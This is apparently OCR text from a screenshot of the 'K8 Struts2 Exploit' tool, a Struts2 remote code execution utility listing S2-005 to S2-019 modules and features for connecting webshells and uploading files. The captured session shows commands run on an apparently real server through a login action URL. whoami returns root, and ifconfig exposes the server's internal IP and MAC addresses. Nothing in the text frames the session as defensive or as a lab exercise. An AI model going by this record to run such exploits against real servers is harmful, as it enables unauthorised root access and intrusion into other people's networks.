 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http:// /iden/loginUserController!selfLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
root
================================================================================
★K8cmd-> ls
================================================================================
sun
tomcat6_1
tomcat6_2
tomcat6_3
www
================================================================================
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:21:5E:C4:3C:6C
inet addr:172.16.254.71 Bcast:172.16.254.255 Mask:255.255.255.0
inet6 addr: fe80::221:5eff:fec4:3c6c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:169990572 errors:0 dropped:0 overruns:0 frame:0
TX packets:234544264 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2564664719 (2.3 GiB) TX bytes:3173758881 (2.9 GiB)
Interrupt:225 Memory:f2000000-f2012800
eth0:0 Link encap:Ethernet HWaddr 00:21:5E:C4:3C:6C
inet addr:172.16.254.75 Bcast:172.16.254.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:225 Memory:f2000000-f2012800
eth1 Link encap:Ethernet HWaddr 00:21:5E:C4:3C:6E
inet addr:192.168.70.105 Bcast:192.168.70.255 Mask:255.255.255.0
inet6 addr: fe80::221:5eff:fec4:3c6e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:45458692 errors:0 dropped:0 overruns:0 frame:0